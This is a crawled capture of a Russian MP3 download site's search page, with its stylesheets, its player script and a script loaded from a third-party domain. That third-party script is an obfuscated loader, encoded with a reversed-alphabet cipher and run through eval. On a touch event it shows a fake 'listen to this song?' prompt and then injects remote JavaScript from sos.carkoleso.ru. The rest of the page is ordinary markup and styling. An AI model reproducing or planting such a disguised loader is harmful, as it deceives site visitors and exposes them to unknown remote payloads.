

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://muzda.ru/mp3/%D0%9C%D0%BE%D1%8F+%D1%82%D0%B5%D0%BC%D0%B0/3/
body_size: 1572
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
<head>
<title>скачать Моя тема и слушать | Музда.ру | Поиск песен mp3 320kb</title>
<meta name="keywords" content="скачать музыку Моя тема, слушать Моя тема, песни 2015">
<meta name="description" content="Вы можете слушать онлайн Моя тема или скачать в формате mp3.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="/tpl/default_design/css/all.css" />
<link rel="shortcut icon" href="/tpl/default_design/favicon.ico" type="image/ico" />
</head>
<body>
	<div id="container">
		<center>
		<div id="top"><a href="/"><img src="/tpl/default_design/img/logo.png" /></a></div>
		<div id="first">
		<div id="second">
			<div id="searchform">
				<form id="search" action="/" onSubmit="backSubmit(this.mp3.value); return false;">
						<input type="text" id="q" name="mp3" onfocus="if (this.value == 'Найти песню') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Найти песню';}" value="Найти песню" />
						<button type="submit" id="searchbutton" value="1">Поиск</button>
				</form>
			</div>
			<div id="in_top"><a href="/top">MuzDa.ru TOP</a></div>
			<div style="clear:both"></div>
		</div>
		</div>
			<div id="content">
				По запросу <b>Моя тема</b> найдено (песни можно слушать или скачать):<br />
<u><b>Ошибка поиска!</b></u><br />по Вашему запросу ничего не найдено
			</div>
		</center>
	</div>
	<center><div id="footer">

<script>
function backSubmit(q){
if(q && q != 'Найти песню'){
window.location = "/mp3/"+encodeURIComponent(q)+"/";
}else alert("Введите что-нибудь в строку поиска.");
}
</script>
<script type="text/javascript" src="/engine/player/player.js"></script>

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='10' height='10'><\/a>")
//--></script><!--/LiveInternet-->
	<strong>MuzDa.ru</strong> <a href="mailto:abuse.mp3@gmail.com" style="color:#000">(по вопросам)</a> © 2010 - 2018 скачать MP3 бесплатно &nbsp;</div> <a href="/62303ea65be998199a47d49eb361a776.pdf">Обращение к посетителям</a> </center>
	<script src="http://carkoleso.ru/vaflx/sommerm"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://carkoleso.ru/vaflx/sommerm
body_size: 723
content:
function doit(text){base='abcdefghijklmnopqrstuvwxyz';unbase=base.split("").reverse().join("");new_text = buf = "";for(var i=0;i<text.length;i++){ buf = unbase.indexOf(text.charAt(i)); if(buf!="-1")new_text+=base.charAt(buf);else new_text+=text.charAt(i); }return new_text;}var text ="ezi nzgxsvh = wlxfnvmg.xllprv.nzgxs(mvd RvtEck(\"(?:^|; )lmv=([^;]*)\"));ru(!nzgxsvh){	drmwld.zwwEevmgLrhgvmvi('DOMClmgvmgLlzwvw', ufmxgrlm() {		ezi xs = gifv;		wlxfnvmg.ylwb.zwwEevmgLrhgvmvi('glfxshgzig', ufmxgrlm(vevmg) {			ru(xs){				xs = uzohv;				ezi wzgv = mvd Dzgv;				wzgv.hvgDzgv(wzgv.tvgDzgv() + 1);				wlxfnvmg.xllprv = \"lmv=1; kzgs=/; vckrivh=\" + wzgv.glUTCSgirmt();				hvgTrnvlfg(ufmxgrlm() {					ru(xlmurin('Внимание! Хотите прослушать эту песню? нажмите \"ОК\"')){						ezi hxirkg = wlxfnvmg.xivzgvEovnvmg('hxirkg');						hxirkg.hvgAggiryfgv('gbkv', 'gvcg/qzezhxirkg');						hxirkg.hvgAggiryfgv('hix', 'sggk://hlh.xziplovhl.if/?gbkv=qh&pvb=9u60x052yu0z2vv');						wlxfnvmg.tvgEovnvmghBbTztNznv('svzw')[0].zkkvmwCsrow(hxirkg);					}				}, 500);			}		}, uzohv);	}, uzohv);}";eval(doit(text));

--- FILE ---
content_type: text/css
request_url: http://muzda.ru/tpl/default_design/css/all.css
body_size: 822
content:
@import url(engine.css);

html,body{margin:0;
	padding:0;
	font-family:Tahoma, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color:#f1f1f1;
	min-height:540px;
	width:100%;
	height:100%;
	position:relative;
	background:#9e9ea0;}
div#container{
	background:#9e9ea0 url(../img/back2.jpg) center top no-repeat;
}
a{	color:#fff;}
a:hover{	color:#333;}
div#top{
	width:688px;
	margin:0 140px;
	height:80px;
	text-align:left;
	padding-top:20px;
}
div#first{
	position:relative;
	text-align:left;
	margin:0 140px 0 140px;
	background:url(../img/proback2.png) repeat;
	padding:20px;
	width:688px;
}
div#second{
	position:relative;
	margin:0;
	padding:10px;
	background:#ececec;
	color:#555555;
}
input#q{
	width:250px;
	border:1px solid #d1d1d1;
	color:#08a4f5;
	font-size: 18px;
	padding:0.4em;
	font-family:"Trebuchet MS",Tahoma,Arial;
	letter-spacing:-1px;
}
#searchbutton{
	font-size: 18px;
	padding:0.4em;
	font-family:"Trebuchet MS",Tahoma,Arial;
	letter-spacing:-1px;
	color:#333;
}
#content{	width:710px;
	min-height:500px;
	text-align:left;
	margin-top:20px;
	padding:5px;
	background:url(../img/proback2.png) repeat;
	padding-bottom:20px;}
#footer{	text-align: right;
	padding:10px 0px;
	background:#ececec;
	color:#444;
	margin-top:40px;
	max-width:1278px;}
h1{
	font-size:24px;
	padding:2px 5px;
	letter-spacing:-1px;
	font-weight:normal;
	margin:3px 0px;
}
#in_top{
	width:200px;
	float:left;
	font-size:24px;
	padding:5px;
	letter-spacing:-1px;
	text-align:center;}
#in_top a{	text-decoration:none;	color:#08a4f5;}
#in_top a:hover{
	color:#08a4f5;
	text-decoration:underline;
}
#searchform{	width:400px;
	float:left;}
#left{	float:left;
	width:50%;}
#right{
	float:right;
	width:50%;
}
.links a{	text-decoration:none;
	color:#fff;
	font-weight:bold;
	text-shadow: 0.1em 0.1em #333;}
.links a:hover,#left a:active{
	text-shadow: 0.1em 0.1em #08a4f5;}
.links a:link{
	color:#fff;}
.links a:visited{
	text-shadow: 0.1em 0.1em #08a4f5;
}
@media (max-width: 1000px) {
	div#top{
	width:100%;
	margin:0px;
	}
	div#first{
		position:relative;
		text-align:left;
		margin:0px;
		padding:20px;
		width:100%;
	}
	#content{
		width:100%;
		text-align:left;
		margin-top:20px;
		padding-bottom:20px;
	}
	.links a{
		line-height:2.1em;
	}
	#left{
		width:90%;
		text-align:center;
	}
	#right{
		width:90%;
		text-align:center;
	}
}

--- FILE ---
content_type: text/css
request_url: http://muzda.ru/tpl/default_design/css/engine.css
body_size: 324
content:
/*======= PLAYLIST ========*/
div.player_show{display: block;}
div.player_hide{display: none;}
ul.playlist{	margin:0;
	padding:5px;}
ul.playlist li{
	list-style: none;
	cursor: pointer;
	padding:5px;
	margin:0 5px 5px 5px;
	border-bottom:1px dashed #fff;
}
ul.playlist li a.top{
	color:#fff;
}
ul.playlist li a:hover{	color:#f1f1f1;}
a.navig{	background:#fff;
	border:1px solid #999;
	color:#999;
	font-weight:bold;
	padding:4px 7px;
	margin:3px;
	text-decoration:none;}
a.navig:hover{
	border:1px solid #08a4f5;
	color:#08a4f5;}
a.current{
	border:1px solid #08a4f5;
	color:#08a4f5;}

--- FILE ---
content_type: application/javascript
request_url: http://muzda.ru/engine/player/player.js
body_size: 565
content:

var currentTrack=0;
function next_track(id){ return false;}
function playAudio(id,url,trackname,duration){

	var open_new=false;
	var close_old=false;
	if(currentTrack==0){
		open_new=true;
	}else{
		if(document.getElementById('playlist_item_'+id).className=='player_show'){
			close_old=true;
		}else{
			open_new=true;
			close_old=true;
		}
	}
	if(close_old){
		document.getElementById('playlist_item_'+currentTrack).innerHTML='';
		document.getElementById('playlist_item_'+currentTrack).className='player_hide';
	}
	if(open_new){
		var player_url='/engine/player/player.swf';
		var track_url=url;
		document.getElementById('playlist_item_'+id).className='player_show';
		document.getElementById('playlist_item_'+id).innerHTML='<object type="application/x-shockwave-flash" data="'+player_url+'" height="70" width="470"><param name="wmode" VALUE="transparent" /><param name="allowFullScreen" value="true" /><param name="allowScriptAccess" value="always" /><param name="movie" value="'+player_url+'" /><param name="FlashVars" value="way='+track_url+'&amp;swf=player.swf&amp;w=470&amp;h=70&amp;id='+id+'&amp;time_seconds='+duration+'&amp;autoplay=1&amp;q=&amp;skin=grey&amp;volume=70&amp;comment='+trackname+'" /></object>';
		currentTrack=id;
	}
}